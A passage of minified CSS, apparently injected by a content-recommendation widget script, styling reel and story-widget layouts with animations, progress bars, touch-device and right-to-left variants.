.tbl-labels-arrow { bottom: 20px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right { right: 4%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left { left: 4%; } div.tbl-reco-reel.tbl-reco-reel-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container { z-index: -1; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; z-index: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over { padding: 0 3%; background: none; }`),TRC.dom.injectStyle(`.tbl-reco-reel-text-under-slide-in .tbl-ui-line, .story-widget-text-under-slide-in .tbl-ui-line { background-color: #333333; }.tbl-reco-reel-text-under-slide-in .tbl-text-under-title-background, .story-widget-text-under-slide-in .tbl-text-under-title-background { background-color: #EBEBEB; }.tbl-reco-reel.tbl-reco-reel-text-under-slide-in, .story-widget.story-widget-text-under-slide-in { /*Here added weak selectors for css client properties to be able to override SW styles*/ /* Device specifics */ /*DEFAULTS */ /*PROGRESS BAR */ /* Control buttons */ } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .video-label-box, .story-widget.story-widget-text-under-slide-in .video-label-box { margin: 0; max-height: initial; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .video-title, .story-widget.story-widget-text-under-slide-in .video-title { max-height: initial; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .branding, .story-widget.story-widget-text-under-slide-in .branding { display: inline-block; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href { left: 10px; width: 90%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { top: -35px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title { margin: 10px 0 10px 7px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 7px; height: 2px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer { /*EVENTS*/ } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href { position: absolute; left: 20px; width: 90%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box { position: absolute; top: -38px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding { z-index: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title { position: relative; margin: 10px 0 10px 7px; left: 5px; opacity: 0; transition: opacity .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title.label-show { opacity: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background { position: absolute; display: inline; top: 0; left: -5px; width: 122%; height: 100%; z-index: -1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top { top: -2px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding { margin: 0 0 0 12px; position: relative; left: -110%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.label-show { left: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper { position: absolute; top: -38px; left: 0; display: block; overflow: hidden; width: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { position: absolute; top: 0; left: 0; right: 0; bottom: 100%; transition: bottom .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line.label-show { bottom: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { position: absolute; top: -38px; left: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background { position: absolute; top: 0; height: 100%; width: 0; transition: width .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background.label-show { width: 100%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item { z-index: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder { z-index: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding { z-index: 2; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-remove-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-remove-item .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-left 0.75s; -moz-animation: tbl-animation-slide-out-left 0.75s; -ms-animation: tbl-animation-slide-out-left 0.75s; -o-animation: tbl-animation-slide-out-left 0.75s; animation: tbl-animation-slide-out-left 0.75s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder { z-index: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp { top: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 10px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls { position: absolute; right: 10px; z-index: 2; direction: ltr; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls span, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls span { cursor: pointer; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls span svg, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls span svg { width: 33px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href { left: auto; right: 20px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title { margin: 10px 7px 10px 0; left: auto; right: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, 